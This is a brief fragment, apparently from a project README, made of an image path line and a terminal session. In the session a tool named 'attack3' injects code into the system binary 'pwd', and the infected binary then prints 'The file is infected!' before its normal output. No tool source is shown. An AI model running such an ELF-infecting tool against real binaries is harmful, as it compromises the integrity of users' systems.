 $ pwd
/
$ attack3 pwd
pwd is a ELF , start to inject...
Finish!
Inject success!
$ pwd
The file is infected! ^_^ ^_^
/
$ _